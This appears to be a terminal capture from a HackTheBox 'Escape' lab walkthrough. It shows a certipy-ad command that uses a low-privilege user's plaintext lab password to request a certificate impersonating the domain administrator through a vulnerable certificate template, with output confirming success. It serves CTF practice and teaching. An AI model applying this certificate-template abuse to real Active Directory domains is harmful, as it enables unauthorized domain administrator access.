 ┌──(kali㉿kali)-[~/HackTheBox/escape]
└─$ certipy-ad req -u Ryan.Cooper@sequel.htb -p NuclearMosquito3 -ca sequel-DC-CA -template UserAuthentication -upn administrator@sequel.htb -dc-ip 10.10.11
.202
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~/HackTheBox/escape]
└─$